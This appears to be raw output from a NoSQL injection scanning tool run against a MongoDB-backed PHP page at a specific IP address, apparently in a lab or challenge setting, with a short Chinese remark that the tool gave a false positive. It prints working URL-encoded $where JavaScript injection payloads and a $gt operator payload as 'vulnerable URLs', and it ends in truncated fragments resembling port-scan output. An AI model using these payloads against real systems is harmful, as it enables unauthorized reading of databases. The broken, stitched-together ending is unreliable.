 Sending random parameter value...
Got response length of 193.
Random value variance: 856
Test 1: PHP/ExpressJS != associative array injection
Injection failed.
Test 2: $where injection (string escape)
http://124.70.71.251:43983/new_list.php?id%3Da%27%3B+return+db.a.find%28%29%3B+var+dummy%3D%27%21
Successful injection!
Test 3:  $where injection (integer escape)
Successful injection!
Test 4: $where injection string escape (single record)
Successful injection!
Test 5: $where injection integer escape (single record)
Successful injection!
Test 6: This != injection (string escape)
Injection failed.
Test 7: This != injection (integer escape)
Injection failed.
Test 8: PHP/ExpressJS > Undefined Injection
Successful injection!
Start timing based tests (y/n)? y
Starting Javascript string escape time based injection...
HTTP load time variance was only 0.0 seconds.  Injection probably didn't work.
Starting Javascript integer escape time based injection...
HTTP load time variance was only 0.0 seconds.  Injection probably didn't work.
MongoDB < 2.4 detected.  Start brute forcing database info (y/n)? y
Vulnerable URLs:
http://124.70.71.251:43983/new_list.php?id%3Da%27%3B+return+db.a.find%28%29%3B+var+dummy%3D%27%21
http://124.70.71.251:43983/new_list.php?id%3D1%3B+return+db.a.find%28%29%3B+var+dummy%3D1
http://124.70.71.251:43983/new_list.php?id%3Da%27%3B+return+db.a.findOne%28%29%3B+var+dummy%3D%27%21
http://124.70.71.251:43983/new_list.php?id%3D1%3B+return+db.a.findOne%28%29%3B+var+dummy%3D1
http://124.70.71.251:43983/new_list.php?id%5B%24gt%5D%3D
用工具试一下，误报了
Possibly vulnerable URLs:
Timing based attacks:
String attack-Unsuccessful
Integer attack-Unsuccessful
Hos
Not
POR
22/
2.
25/
110
War
1 o
Dev
Run